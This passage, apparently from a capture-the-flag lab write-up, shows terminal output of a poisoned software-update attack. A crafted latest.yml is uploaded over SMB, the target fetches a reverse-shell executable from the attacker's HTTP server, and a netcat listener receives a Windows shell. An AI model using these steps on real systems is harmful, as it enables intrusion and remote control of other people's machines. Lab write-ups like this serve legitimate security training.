 smbclient //10.10.10.237/Software_Updates 82x24
smb: \client1\> put latest.yml
putting file latest.yml as \client1\latest.yml (0.1 kb/s) (average 0.6 kb/s)
smb: \client1\>
sudo python3 -m http.server 80 106x9
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.237 - - [29/Jun/2021 11:16:59] code 404, message File not found
10.10.10.237 - - [29/Jun/2021 11:16:59] "GET /rev'Shell.exe.blockmap HTTP/1.1" 404 -
10.10.10.237 - - [29/Jun/2021 11:16:59] "GET /rev%27Shell.exe HTTP/1.1" 200 -
nc -nvlp 4141 106x39
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.237] 50226
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>